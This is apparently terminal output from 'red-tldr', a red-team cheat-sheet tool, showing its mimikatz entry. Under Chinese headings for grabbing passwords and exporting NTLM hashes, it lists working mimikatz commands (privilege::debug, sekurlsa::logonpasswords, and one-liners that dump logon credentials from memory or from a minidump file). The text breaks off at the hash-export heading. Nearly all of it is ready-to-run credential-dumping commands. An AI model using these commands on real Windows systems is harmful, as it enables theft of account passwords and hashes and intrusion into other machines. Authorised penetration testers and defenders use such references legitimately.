 rvn0xsy@Super-Machine:~
# rvn0xsy @ Super-Machine in ~ [11:42:27]
$ ./red-tldr mi
0 )  mimikatz.yaml
1 )  wmic.yaml
[Count : 2] > Select Result Number : 0
0
=================
mimikatz
=================
# 抓取密码：
privilege::debug
sekurlsa::logonpasswords
# 一条命令：
mimikatz.exe "log res.log" "privilege::debug" "sekurlsa::logonPasswords full" exit
mimikatz.exe "log res.log" "sekurlsa::minidump tmp.dmp" "sekurlsa::logonPasswords full" exit
# 导出NTLM Hash：